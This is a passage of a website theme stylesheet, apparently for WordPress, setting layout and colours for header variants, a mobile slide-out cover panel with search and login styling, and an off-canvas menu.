.site-header.header-style-7.boxed .main-menu.menu .mega-menu, .site-header.header-style-7.boxed .main-menu.menu>li .sub-menu {
top: 102%;
top: calc(100% + 1px)
}
.site-header.header-style-7.full-width .main-menu.menu .mega-menu, .site-header.header-style-7.full-width .main-menu.menu>li .sub-menu {
top: 76%;
top: calc(100% - 15px)
}
.site-header.header-style-7.full-width .main-menu-wrapper.pinned .main-menu.menu .mega-menu, .site-header.header-style-7.full-width .main-menu-wrapper.pinned .main-menu.menu>li .sub-menu {
top: 100%
}
.site-header.header-style-7.full-width .menu-action-buttons {
bottom: 15px
}
.site-header.header-style-7 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
padding-right: 40px
}
.site-header.header-style-7 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
padding-right: 80px
}
.site-header.header-style-7 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
padding-right: 120px
}
.site-header.header-style-7 .bs-pinning-block.pinned .main-menu.menu {
height: 48px;
margin-bottom: -1px;
padding-bottom: 0
}
.site-header.header-style-7.full-width .bs-pinning-block.pinned .menu-action-buttons {
bottom: 0
}
.site-header.header-style-8 .header-inner {
padding: 0;
position: relative
}
.site-header.header-style-8.boxed .header-inner, .site-header.header-style-8.full-width {
border-bottom: 1px solid #eee
}
.site-header.header-style-8 .main-menu.menu>li {
float: left;
display: inline-block;
margin: 0 10px 0 0
}
.site-header.header-style-8 .main-menu.menu>li>a {
padding: 0 7px
}
.site-header.header-style-8 .main-menu.menu .sub-menu {
text-align: left
}
.site-header.header-style-8 .site-branding {
width: 20%;
float: left;
padding-right: 20px
}
.site-header.header-style-8 .main-menu-container {
width: 80%;
float: right
}
.site-header.header-style-8 .main-menu>li>a {
line-height: 66px
}
.site-header.header-style-8 .site-branding .logo {
line-height: 58px;
display: table;
width: 100%
}
.site-header.header-style-8 .site-branding .logo.img-logo a {
display: table-cell;
vertical-align: middle;
line-height: 62px;
height: 62px;
padding: 0 10px 0 0;
position: relative;
z-index: 100
}
.site-header.header-style-8 .site-branding .logo.text-logo a {
vertical-align: middle;
padding: 5px 10px 5px 0
}
.site-header.header-style-8 .site-branding .logo img {
vertical-align: middle;
margin: 0;
max-height: 100%;
display: table-cell;
max-width: 100%;
table-layout: fixed
}
.site-header.header-style-8 .site-branding .logo, .site-header.header-style-8 .site-branding .logo img {
max-height: 58px;
padding: 0
}
.site-header.header-style-8 .main-menu.menu>li.current-menu-item>a:before, .site-header.header-style-8 .main-menu.menu>li.current-menu-parent>a:before, .site-header.header-style-8 .main-menu.menu>li:hover>a:before {
height: 2px;
bottom: -1px
}
.site-header.header-style-8 .main-menu.menu>li.menu-item-has-children>a:after {
position: absolute;
width: 100%;
left: 0;
margin: 0;
text-align: center;
bottom: 0;
color: rgba(0,0,0,.21)
}
.site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block {
box-shadow: none;
background: #fff
}
.site-header.header-style-8.full-width .content-wrap {
max-width: 100%!important
}
.site-header.header-style-8.full-width .content-wrap.pinned {
background: #fff;
box-shadow: none;
border-bottom: 1px solid #eee
}
@media only screen and (max-width:992px) {
.main-menu>li {
margin-right: 10px
}
.site-header.header-style-1 .main-menu.menu>li {
margin: 0 4px
}
.site-header.header-style-3 .main-menu.menu>li, .site-header.header-style-4 .main-menu.menu>li, .site-header.header-style-8 .main-menu.menu>li {
margin: 0 7px 0 0
}
.site-header.header-style-5 .main-menu.menu>li>a, .site-header.header-style-6 .main-menu.menu>li>a, .site-header.header-style-8 .main-menu.menu>li>a {
padding: 0 7px
}
.main-menu>li>a {
padding: 0 4px
}
}
.rh-header {
display: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
min-width: 300px
}
.rh-header .rh-container {
background-color: #222;
user-select: none
}
@media only screen and (max-width:700px) {
body .site-header, body.bs-hide-ha .site-header {
display: none
}
body.bs-show-ha .site-header {
display: block
}
body.bs-show-ha .site-header .bs-pinning-wrapper, body.bs-show-ha .site-header .header-inner .logo-col, body.bs-show-ha .site-header .main-menu-wrapper, body.bs-show-ha .site-header .topbar {
display: none
}
body.bs-show-ha .site-header .header-inner .sidebar-col, body.bs-show-ha .site-header>.header-inner .row-height {
display: block;
height: auto;
width: 100%
}
body.bs-show-ha .site-header.header-style-2 .header-inner, body.bs-show-ha .site-header.header-style-3 .header-inner {
padding: 15px 0
}
body.bs-show-ha-a .main-wrap {
display: flex;
flex-direction: column
}
body.bs-show-ha-a .main-wrap .rh-header {
order: 1
}
body.bs-show-ha-a .main-wrap .site-header {
order: 2
}
body.bs-show-ha-a .main-wrap>* {
order: 3
}
body.bs-show-ha.bs-show-ha-a .site-header.header-style-2 .header-inner, body.bs-show-ha.bs-show-ha-a .site-header.header-style-3 .header-inner {
padding: 15px 0 0
}
.rh-header {
display: block
}
}
.rh-header .menu-container {
float: right
}
.rh-header .menu-container .menu-handler {
color: #fff;
width: 54px;
height: 54px;
text-align: center;
display: inline-block;
font-size: 18px;
background-color: rgba(255,255,255,.05);
cursor: pointer;
position: relative;
border-left: 1px solid rgba(0,0,0,.07)
}
.rh-header .menu-container .menu-handler .lines {
display: inline-block;
width: 22px;
height: 2px;
background: #ecf0f1;
position: relative;
margin-top: 25.5px
}
.rh-header .menu-container .menu-handler .lines:after, .rh-header .menu-container .menu-handler .lines:before {
display: inline-block;
width: 22px;
height: 2px;
background: #ecf0f1;
position: absolute;
left: 0;
content: ''
}
.rh-header .menu-container .menu-handler .lines:before {
top: 8px
}
.rh-header .menu-container .menu-handler .lines:after {
top: -8px
}
.rh-cover .rh-c-m .resp-menu li {
display: block;
line-height: 46px;
float: none;
position: relative
}
.rh-cover .rh-c-m .resp-menu .sub-menu a>.fa {
min-width: 12px
}
.rh-cover .rh-c-m .resp-menu li a>.bf-icon {
display: inline-block;
min-width: 22px;
margin: 0
}
.rh-cover .rh-c-m .resp-menu li>a {
padding: 0 0 0 3px;
color: #fff;
display: block;
position: relative;
font-size: 14px;
border-bottom: none;
transition: none
}
.rh-cover .rh-c-m .resp-menu>li>a {
border-bottom: 2px solid rgba(255,255,255,.05)
}
.rh-cover .rh-c-m .resp-menu li.menu-item-has-children.open-sub>a {
border-bottom-color: transparent!important
}
.rh-cover .rh-c-m .resp-menu .children-button {
position: absolute;
right: 0;
top: 11px;
line-height: 24px;
width: 24px;
height: 24px;
text-align: center;
color: silver;
cursor: pointer;
border-radius: 50%;
-webkit-transition: .55s cubic-bezier(.37, -.04, .2, .99);
-moz-transition: .55s cubic-bezier(.37, -.04, .2, .99);
transition: .55s cubic-bezier(.37, -.04, .2, .99);
opacity: .5
}
.rh-cover .rh-c-m .resp-menu+.resp-menu .children-button {
top: 8px
}
.rh-cover .rh-c-m .resp-menu li.open-sub>.children-button {
background: rgba(0,0,0,.13)
}
.rh-cover .rh-c-m .resp-menu li li .children-button {
top: 1px
}
.rh-cover .rh-c-m .resp-menu .children-button:after, .rh-cover .rh-c-m .resp-menu .children-button:before {
content: '';
position: absolute;
top: 11px;
right: 6px;
width: 11px;
height: 2px;
display: inline-block;
background: #fff;
-webkit-transition: .55s cubic-bezier(.37, -.04, .2, .99);
-moz-transition: .55s cubic-bezier(.37, -.04, .2, .99);
transition: .55s cubic-bezier(.37, -.04, .2, .99)
}
.rh-cover .rh-c-m .resp-menu .children-button:after {
transform: rotate(90deg)
}
.rh-cover .rh-c-m .resp-menu .open-sub>.children-button {
opacity: .75
}
.rh-cover .rh-c-m .resp-menu .open-sub>.children-button:after {
-webkit-transform: none;
-moz-transform: none;
transform: none
}
.rh-cover .rh-c-m .resp-menu li.menu-item-has-children>a:after, .rh-cover .rh-c-m .resp-menu li:hover>.mega-menu, .rh-cover .rh-c-m .resp-menu li:hover>.sub-menu {
display: none
}
.rh-cover .rh-c-m .resp-menu .mega-menu, .rh-cover .rh-c-m .resp-menu .sub-menu {
display: none;
visibility: visible;
opacity: 1!important;
transform: none!important;
transition: none!important;
animation-name: none!important;
position: relative;
top: inherit!important;
left: inherit!important;
right: auto!important;
background-color: transparent;
width: 100%;
margin-top: 1px;
z-index: 1;
padding-left: 22px
}
.rh-cover .rh-c-m .resp-menu .sub-menu>li:last-child>a {
border-bottom: 2px solid rgba(255,255,255,.04)!important;
padding-bottom: 8px;
margin-bottom: 5px
}
.rh-cover .rh-c-m .resp-menu .sub-menu>li.open-sub:last-child>a {
border-bottom-color: transparent!important
}
.rh-cover .rh-c-m .resp-menu .sub-menu .sub-menu {
margin-top: 2px
}
.rh-cover .rh-c-m .resp-menu .sub-menu>li>a {
font-size: 13px
}
.rh-cover .rh-c-m .resp-menu li li {
line-height: 28px
}
.rh-cover .rh-c-m .resp-menu .better-custom-badge {
display: inline-block;
height: 16px;
line-height: 16px;
color: #fff;
font-family: "Arial Narrow", Arial, sans-serif;
font-size: 11px;
padding: 0 5px;
font-weight: 600;
letter-spacing: 1px;
z-index: 1;
text-transform: uppercase;
text-align: center;
min-width: 19px;
white-space: nowrap;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease;
float: right;
margin: 6px 6px 0 0;
background-color: transparent!important;
opacity: .6
}
.rh-cover .rh-c-m .resp-menu li.menu-item-has-children>a>.better-custom-badge {
margin-right: 30px
}
.rh-cover .rh-c-m .resp-menu li li.menu-item-has-children>a>.better-custom-badge {
margin-top: 8px
}
.rh-cover .rh-c-m .resp-menu+.resp-menu li {
line-height: 40px
}
.rh-cover .rh-c-m .resp-menu+.resp-menu li>a {
font-size: 12px
}
.rh-cover .search-form {
margin-top: 35px;
position: relative
}
.rh-cover .search-form input[type=search] {
margin: 0;
background: rgba(255,255,255,.2);
color: #fff;
border: none;
border-radius: 3px;
box-shadow: none;
float: none;
webkit-backface-visibility: hidden;
backface-visibility: hidden
}
.rh-cover .search-form input[type=submit] {
display: none
}
.rh-cover .search-form:before {
content: "\f002";
position: absolute;
right: 12px;
top: 10px;
display: inline-block;
font: 16px/1 FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #fff
}
.rh-cover .search-form ::-webkit-input-placeholder {
color:#fff
}
.rh-cover .search-form ::-moz-placeholder {
color:#fff
}
.rh-cover .search-form :-ms-input-placeholder {
color:#fff
}
.rh-cover .search-form :-moz-placeholder {
color:#fff
}
.rh-cover .better-social-counter {
margin: 20px 0 0!important
}
.rh-cover .better-social-counter.style-button .social-list {
text-align: center
}
.rh-cover .better-social-counter.style-button .social-item {
float: none;
display: inline-block;
margin: 0 4px 4px
}
.rh-cover .better-social-counter.style-button .item-icon {
width: 42px;
height: 42px;
line-height: 38px;
color: #fff;
background-color: #a3a3a3;
border-radius: 50%;
background: rgba(0,0,0,0)!important;
border: 3px solid rgba(255,255,255,.25);
font-size: 16px
}
.rh-cover .better-social-counter.style-button .social-item:hover .item-icon {
border-color: rgba(255,255,255,.45)
}
.rh-cover.no-login-icon .better-social-counter.style-button .social-list {
position: absolute;
top: 9px;
max-width: 80%;
height: 45px;
overflow: hidden;
text-align: left
}
.rh-cover .rh-c-m .resp-menu .mega-menu {
display: none;
visibility: visible;
opacity: 1;
background-color: transparent;
position: inherit;
left: 0;
top: 0;
border: none;
box-shadow: none
}
.rh-cover .rh-c-m .resp-menu .mega-menu .container {
width: 100%;
max-width: 100%;
padding: 0
}
.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link {
padding: 0
}
.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links>li {
width: 100%!important;
margin: 0!important;
padding: 0!important
}
.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links li a {
padding-bottom: 0;
margin-bottom: 0
}
.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links li .sub-menu {
display: none!important
}
.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links li.open-sub>.sub-menu {
display: block!important
}
.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link-list .mega-links li {
padding: 0;
text-align: left
}
.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link-list .mega-links>li .sub-menu {
position: relative;
top: 0!important;
left: 0!important;
background-color: transparent!important;
text-align: left!important;
box-shadow: none!important;
padding: 6px 0 0 22px;
display: none!important
}
.rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link-list .mega-links>li .sub-menu>li {
display: block
}
.rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post {
width: 100%;
padding: 0 20px;
float: none
}
.rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post:nth-child(2), .rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post:nth-child(3), .rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post:nth-child(4) {
display: none
}
.rh-cover .mega-menu.mega-type-link-list .mega-links>li:hover>a {
color: #fff!important
}
.rh-header .logo-container {
padding: 0 0 0 15px;
line-height: 54px;
height: 54px
}
.rh-header .logo-container.rh-img-logo {
font-size: 0
}
.rh-header .logo-container img {
max-height: 80%;
max-width: 80%
}
.rh-header .logo-container a {
color: #fff
}
.rh-cover {
position: fixed;
top: 0;
left: -99%;
z-index: 9999;
width: 100%;
-webkit-transition: .54s cubic-bezier(.65, .33, .35, .84);
-moz-transition: .54s cubic-bezier(.65, .33, .35, .84);
transition: .54s cubic-bezier(.65, .33, .35, .84);
visibility: hidden;
overflow: auto;
background: #191919;
height: 101%;
height: calc(100% + 1px)
}
body.open-rh .rh-cover {
left: 0;
visibility: visible
}
body.admin-bar .rh-cover {
top: 46px
}
body.mce-content-body {
background-color: #fff!important
}
.noscroll {
overflow: hidden
}
@media (max-width:767px) {
body {
background-color: #f3f3f3!important
}
.main-wrap {
background-color: #fff;
overflow: auto;
margin: auto;
width: 100%
}
}
.rh-cover.gr-1 {
background-image: -moz-linear-gradient(45deg, #001fd3 0, #2d9dfb 100%);
background-image: -webkit-linear-gradient(45deg, #001fd3 0, #2d9dfb 100%);
background-image: -ms-linear-gradient(45deg, #001fd3 0, #2d9dfb 100%)
}
.rh-cover.gr-2 {
background-image: -moz-linear-gradient(85deg, #b83917 0, #f7ae15 100%);
background-image: -webkit-linear-gradient(85deg, #b83917 0, #f7ae15 100%);
background-image: -ms-linear-gradient(85deg, #b83917 0, #f7ae15 100%)
}
.rh-cover.gr-3 {
background-image: -moz-linear-gradient(85deg, #9234ef 0, #22c1c3 100%);
background-image: -webkit-linear-gradient(85deg, #9234ef 0, #22c1c3 100%);
background-image: -ms-linear-gradient(85deg, #9234ef 0, #22c1c3 100%)
}
.rh-cover.gr-4 {
background-image: -moz-linear-gradient(85deg, #c23337 0, #d45f25 100%);
background-image: -webkit-linear-gradient(85deg, #c23337 0, #d45f25 100%);
background-image: -ms-linear-gradient(85deg, #c23337 0, #d45f25 100%)
}
.rh-cover.gr-5 {
background-image: -moz-linear-gradient(85deg, #0a58c0 0, #00ade1 100%);
background-image: -webkit-linear-gradient(85deg, #0a58c0 0, #00ade1 100%);
background-image: -ms-linear-gradient(85deg, #0a58c0 0, #00ade1 100%)
}
.rh-cover.gr-6 {
background-image: -moz-linear-gradient(85deg, #0b5c5e 0, #28ae92 100%);
background-image: -webkit-linear-gradient(85deg, #0b5c5e 0, #28ae92 100%);
background-image: -ms-linear-gradient(85deg, #0b5c5e 0, #28ae92 100%)
}
.rh-cover.gr-7 {
background-image: -moz-linear-gradient(85deg, #880d2c 0, #1d70bf 100%);
background-image: -webkit-linear-gradient(85deg, #880d2c 0, #1d70bf 100%);
background-image: -ms-linear-gradient(85deg, #880d2c 0, #1d70bf 100%)
}
.rh-cover.gr-8 {
background-image: -moz-linear-gradient(85deg, #191b1d 0, #525759 100%);
background-image: -webkit-linear-gradient(85deg, #191b1d 0, #525759 100%);
background-image: -ms-linear-gradient(85deg, #191b1d 0, #525759 100%)
}
.rh-cover.bg-img:before {
opacity: .13
}
.rh-cover.bg-img:after {
content: '';
display: inline-block;
position: fixed;
top: 0;
left: -100%;
width: 100%;
bottom: 0;
background: #000;
opacity: .4;
z-index: -2;
-webkit-transition: .54s cubic-bezier(.65, .33, .35, .84);
-moz-transition: .54s cubic-bezier(.65, .33, .35, .84);
transition: .54s cubic-bezier(.65, .33, .35, .84)
}
.close-rh .rh-cover.bg-img:after {
left: -100%
}
.open-rh .rh-cover.bg-img:after {
left: 0
}
.rh-cover:before {
height: 60px;
content: '';
width: 100%;
position: absolute;
background-color: #fff;
opacity: .08;
box-shadow: 0 0 32px 0 #000;
z-index: -1
}
.rh-cover .rh-close {
width: 20px;
height: 20px;
position: absolute;
right: 25px;
display: inline-block;
top: 21px;
cursor: pointer;
z-index: 10
}
.rh-cover .rh-close:after, .rh-cover .rh-close:before {
content: '';
width: 2px;
height: 18px;
position: absolute;
left: 50%;
margin-left: -1px;
top: 50%;
margin-top: -10px;
opacity: .65;
background: #fff;
transform: rotate(45deg);
border-radius: 5px
}
.rh-cover .rh-close:after {
-webkit-transform: rotate(-45deg);
-moz-transform: rotate(-45deg);
transform: rotate(-45deg)
}
.rh-cover .rh-panel {
padding: 27px;
position: absolute;
top: 0;
left: 0;
width: 100%
}
.rh-cover .rh-panel.rh-p-u {
display: none
}
.rh-cover .rh-p-h {
line-height: 60px;
margin: -27px -27px 20px;
padding: 0 23px;
font-size: 14px;
color: #fff;
height: 60px;
position: relative
}
.rh-cover .rh-p-h a {
color: #fff
}
.rh-cover .rh-p-h .user-login {
padding-left: 40px;
position: relative;
cursor: pointer
}
.rh-cover .rh-p-h .user-login .user-avatar {
border: 2px solid rgba(255,255,255,.16);
border-radius: 50%;
overflow: hidden;
width: 30px;
height: 30px;
line-height: 30px;
display: inline-block;
vertical-align: middle;
position: absolute;
top: 50%;
margin-top: -15px;
left: 0;
text-align: center
}
.rh-cover .rh-p-h .user-login .user-avatar img {
vertical-align: top
}
.rh-cover .rh-p-h .user-login .user-avatar .fa {
font-size: 23px;
position: absolute;
top: 0;
left: 0;
line-height: 26px;
width: 100%
}
.rh-cover .rh-back-menu {
width: 30px;
height: 30px;
display: inline-block;
position: absolute;
top: 50%;
margin-top: -15px;
opacity: .65;
cursor: pointer
}
.rh-cover .rh-back-menu:focus, .rh-cover .rh-back-menu:hover {
opacity: .8
}
.rh-cover .rh-back-menu:after, .rh-cover .rh-back-menu:before {
content: '';
display: inline-block;
position: absolute;
width: 10px;
height: 2px;
background: #fff;
top: 10px;
left: 6px;
border-radius: 10px;
-webkit-transition: .55s cubic-bezier(.37, -.04, .2, .99);
-moz-transition: .55s cubic-bezier(.37, -.04, .2, .99);
transition: .55s cubic-bezier(.37, -.04, .2, .99)
}
.rh-cover .rh-back-menu:before {
transform: rotate(-40deg)
}
.rh-cover .rh-back-menu.abtn:before, .rh-cover .rh-back-menu:hover:before {
transform: rotate(0);
width: 17px;
left: 7px;
top: 7px
}
.rh-cover .rh-back-menu:after {
transform: rotate(40deg);
top: 16px;
left: 6px
}
.rh-cover .rh-back-menu.abtn:after, .rh-cover .rh-back-menu:hover:after {
transform: rotate(0);
left: 7px;
width: 17px;
top: 19px
}
.rh-cover .rh-back-menu i {
width: 17px;
height: 2px;
display: inline-block;
background: #fff;
position: absolute;
top: 13px;
left: 7px;
border-radius: 15px
}
.rh-cover .bs-login-shortcode {
background: 0 0;
padding: 0!important;
margin: 25px 0 0!important;
border: none!important;
box-shadow: none
}
.rh-cover .bs-login .login-header, .rh-cover .bs-login .login-header .login-icon {
color: #fff
}
.rh-cover .bs-login .social-login-buttons li .social-login-btn.btn {
background: rgba(255,255,255,.2)!important;
height: 34px;
line-height: 34px;
border-radius: 3px;
font-size: 13px;
padding: 0;
text-align: center
}
.rh-cover .bs-login .social-login-btn.btn .bf-icon {
width: auto;
height: auto;
position: inherit;
background: 0 0;
margin-right: 5px
}
.rh-cover .bs-login .social-login-buttons {
border-bottom: none;
margin-bottom: 26px
}
.rh-cover .bs-login .social-login-buttons .or-text:after, .rh-cover .bs-login .social-login-buttons .or-text:before {
content: '';
width: 100px;
height: 1px;
background: #fff;
opacity: .1;
display: inline-block;
position: absolute;
top: 50%;
margin-top: -.5px;
right: -101px
}
.rh-cover .bs-login .social-login-buttons .or-text:after {
left: -101px;
right: inherit
}
.rh-cover .bs-login .social-login-buttons .or-text {
background-color: rgba(255,255,255,0);
border-color: rgba(255,255,255,.17);
color: #fff;
position: relative
}
.rh-cover .bs-login input[type=password], .rh-cover .bs-login input[type=text] {
background: rgba(255,255,255,.2);
border: none;
color: #fff;
box-shadow: none;
-webkit-backface-visibility: hidden
}
.rh-cover .bs-login input[type=password]::-webkit-input-placeholder, .rh-cover .bs-login input[type=text]::-webkit-input-placeholder {
color:rgba(255,255,255,.55)
}
.rh-cover .bs-login input[type=password]::-moz-placeholder, .rh-cover .bs-login input[type=text]::-moz-placeholder {
color:rgba(255,255,255,.55)
}
.rh-cover .bs-login input[type=password]:-ms-input-placeholder, .rh-cover .bs-login input[type=text]:-ms-input-placeholder {
color:rgba(255,255,255,.55)
}
.rh-cover .bs-login input[type=password]:-moz-placeholder, .rh-cover .bs-login input[type=text]:-moz-placeholder {
color:rgba(255,255,255,.55)
}
.rh-cover .bs-login .remember-checkbox+.remember-label {
color: rgba(255,255,255,.4)
}
.rh-cover .bs-login .remember-label {
background-image: url([data-uri])
}
.rh-cover .bs-login .go-login-panel, .rh-cover .bs-login .go-reset-panel {
color: rgba(255,255,255,.5)
}
.rh-cover .bs-login .bs-login-reset-panel .login-header .login-icon, .rh-cover .bs-login .go-login-panel:hover, .rh-cover .bs-login .go-reset-panel:hover, .rh-cover .bs-login .remember-checkbox:checked+.remember-label {
color: #fff
}
.rh-cover .bs-login .bs-login-reset-panel .login-btn, .rh-cover .bs-login .login-btn {
background: #fff!important;
color: #000;
-webkit-backface-visibility: hidden
}
.rh-cover .bs-login .login-signup {
color: rgba(255,255,255,.66)
}
.rh-cover .bs-login .login-signup a {
color: #fff;
text-decoration: underline
}
.rh-cover .bs-login .user-links, .rh-cover .bs-login .user-links li {
border-color: rgba(255,255,255,.4)
}
.rh-cover .bs-login .user-links a {
color: #fff
}
.rh-header.light .rh-container {
background: #fff;
border-bottom: 1px solid #e5e5e5
}
.rh-header.light .rh-container.bs-pinning-block.pinned {
border-bottom-color: transparent;
-moz-box-shadow: 0 0 40px rgba(0,0,0,.17);
-webkit-box-shadow: 0 0 40px rgba(0,0,0,.17);
box-shadow: 0 0 40px rgba(0,0,0,.17)
}
.rh-header.light .logo-container a {
color: #2c2c2c
}
.rh-header.light .menu-container .menu-handler .lines, .rh-header.light .menu-container .menu-handler .lines:after, .rh-header.light .menu-container .menu-handler .lines:before {
background: #2c2c2c
}
body.bs-show-ha.bs-show-ha-b .site-header+.rh-header.light .rh-container {
border-top: 1px solid #e5e5e5
}
.main-menu .bs-pretty-tabs-container .bs-pretty-tabs-elements {
padding: 0;
border: none;
right: auto;
left: auto
}
.main-menu .bs-pretty-tabs-container {
position: inherit
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu {
position: absolute;
box-shadow: none;
padding: 0;
width: 100%;
left: 100%;
top: 0!important;
background-color: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0,0,0,.15);
-moz-box-shadow: 0 7px 7px rgba(0,0,0,.15);
box-shadow: 0 7px 7px rgba(0,0,0,.15)
}
ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts>.mega-menu, ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts>a:after {
display: none
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu .sub-menu.sub-menu, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu.sub-menu, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li .sub-menu {
top: inherit!important;
position: absolute;
margin-top: -39px;
left: 100%!important
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tab-content, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section li:first-child, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts:before {
display: none
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section {
width: 100%;
max-width: inherit;
padding: 0;
height: auto;
float: none
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .content-wrap, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .content-wrap {
max-width: 100%;
min-width: inherit
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links {
list-style: none;
padding: 0;
margin: 0
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a {
color: #434343;
border-bottom: 1px solid rgba(0,0,0,.04);
width: auto;
display: block;
margin-bottom: 0;
padding: 8px 16px
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li .sub-menu>li {
display: block;
padding: 0
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li>a {
display: block;
border-bottom: 1px solid rgba(0,0,0,.04)
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:last-child>a, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li:last-child>a {
border-bottom: none
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-2-column>li, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-3-column>li, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-4-column>li {
width: 100%;
float: none;
padding: 0!important;
margin: 0!important
}
ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a {
color: #fff!important
}
.off-canvas-overlay {
display: none;
background: rgba(0,0,0,.5);
width: 100%;
height: 100%;
position: fixed;
z-index: 999999;
overflow-y: hidden
}
.off-canvas-inner>div {
padding: 10px 20px 14px;
line-height: 1.6;
color: #434343
}
.off-canvas-container {
visibility: hidden;
left: -300px;
top: 0;
position: fixed;
width: 300px;
height: 100%;
z-index: 999999;
-webkit-transition: .6s cubic-bezier(.55, -.01, .19, .98) 0s;
-moz-transition: .6s cubic-bezier(.55, -.01, .19, .98) 0s;
-o-transition: .6s cubic-bezier(.55, -.01, .19, .98) 0s;
transition: .6s cubic-bezier(.55, -.01, .19, .98) 0s
}
body.off-canvas-scroll {
overflow-y: hidden
}
body.off-canvas-scroll .off-canvas-container {
overflow-y: scroll
}
.off-canvas-container.closing {
overflow-y: hidden!important
}
.off-canvas-menu-open .off-canvas-container {
width: 100%;
cursor: url([data-uri]), no-drop
}
.off-canvas-menu-open .off-canvas-container.left {
left: 0;
display: block;
visibility: visible
}
.off-canvas-menu-open .off-canvas-container.right {
right: 0;
display: block;
visibility: visible
}
.off-canvas-container:before {
content: '';
position: absolute;
left: 0;
top: 0;
bottom: 0;
width: 290px;
background: #fff;
box-shadow: 3px 0 10px 0 rgba(0,0,0,.1);
cursor: default
}
.off-canvas-inner {
color: #434343;
width: 290px;
position: absolute;
cursor: default;
padding-top: 4px;
background: #fff
}
.off-canvas-inner:after {
content: '';
position: absolute;
top: 0;
left: 0;
right: 0;
height: 4px;
background: 0 0;
z-index: 1
}
body.admin-bar .off-canvas-container {
top: 32px
}
.off-canvas-header {
text-align: center;
line-height: 1.5;
padding-bottom: 10px
}
.off-canvas-header img {
max-width: 100%;
height: auto
}
.off-canvas-header .logo {
margin-top: 20px
}
.off-canvas-header .site-name {
font-weight: bolder;
font-size: 18px;
margin-top: 15px
}
.off-canvas-header .site-name:first-child {
margin-bottom: 10px;
font-size: 22px
}
.off-canvas-header .site-name:first-child:last-child {
margin-bottom: 0
}
.off-canvas-header .logo+.site-description {
margin-top: 15px
}
.off-canvas-header .site-description:first-child:last-child {
margin-bottom: 10px;
margin-top: 15px
}
.off-canvas-menu>ul>li>a {
text-transform: none!important
}
.off-canvas-inner>.off-canvas-menu {
padding: 20px 0 10px
}
.off-canvas-inner>.off-canvas-search+.off-canvas-menu {
padding-top: 0
}
.off-canvas-inner>.off-canvas-header+.off-canvas-menu {
padding-top: 8px
}
.off-canvas-inner .canvas-close+.off-canvas-search {
margin-top: 44px
}
.off-canvas-menu ul.menu li, .off-canvas-menu ul.menu>li {
display: block;
float: none
}
.off-canvas-menu ul.menu>li {
padding: 0 20px
}
.off-canvas-menu li>a {
border-bottom: 1px solid rgba(0,0,0,.06);
padding: 10px 0!important
}
.off-canvas-menu li:last-child>a {
border-bottom: none!important
}
.off-canvas-menu li li {
padding: 0 18px!important
}
.off-canvas-menu li li>a {
padding: 8px 0!important;
border-bottom: 1px solid rgba(0,0,0,.07)!important
}
.off-canvas-menu a {
color: #444
}
.off-canvas-menu ul.menu>li>a {
display: block!important
}
.off-canvas-menu ul.menu>li .sub-menu {
top: -5px;
left: 100%;
background: #fff;
border: 1px solid #d7d7d7;
padding: 7px 0;
border-radius: 3px
}
.off-canvas-menu ul.menu>li .sub-menu .sub-menu {
left: 100%;
top: -7px!important
}
.off-canvas-menu ul.menu>li .sub-menu:after, .off-canvas-menu ul.menu>li .sub-menu:before {
border: 13px solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
top: 13px;
left: -27px;
border-right-color: #d7d7d7
}
.off-canvas-menu ul.menu>li .sub-menu:after {
border: 12px solid transparent;
